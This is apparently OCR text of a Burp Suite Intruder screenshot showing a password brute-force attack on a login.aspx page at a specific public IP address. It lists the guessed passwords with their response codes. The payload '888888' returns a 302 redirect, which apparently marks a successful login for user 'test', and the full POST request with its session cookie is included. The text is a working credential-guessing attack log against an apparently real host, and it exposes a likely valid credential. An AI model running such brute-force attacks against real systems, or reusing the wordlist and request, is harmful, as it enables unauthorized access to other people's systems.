 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
27 888888 302 636
1 qazxswedc 200 14747
2 qaz#@!321 200 14747
0 200 14747 baseline request
3 123qwe!@# 200 14747
5 !@#qweasdzxc 200 14747
4 !@#qweasd 200 14747
6 zxcasdqwe!@# 200 14747
8 qazxswedc!@# 200 14747
11 zxc123 200 14747
10 zxc123!@# 200 14747
12 abc123 200 14747
Request Response
Raw Params Headers Hex ViewState
POST /login.aspx HTTP/1.1
Host: 58.60.230.90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://58.60.230.90/
Cookie: ASP.NET_SessionId=d2wuij45xe1pekyvtrlobink
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
__EVENTTARGET=btnLogin&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKMTQ1NzYyMTczMw9kFgICAw9kFgICCw8PFgIeBFRleHRlZGRk8JrBil2TBTTtgKTVwE3X9AyQfUg%3D&txtLoginName=test&txtPassword=888888
? < + > Type a search term 0 matches
Paused